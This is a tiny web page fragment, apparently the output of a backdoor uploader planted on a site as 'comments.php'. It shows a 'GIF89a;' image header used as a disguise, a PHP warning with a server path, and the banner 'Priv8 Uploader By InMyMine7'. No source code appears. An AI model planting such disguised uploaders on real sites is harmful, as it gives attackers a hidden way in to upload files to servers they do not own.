
GIF89a;
Warning
: Undefined array key "" in
/home/data/
comments.php
on line
3
Priv8 Uploader By InMyMine7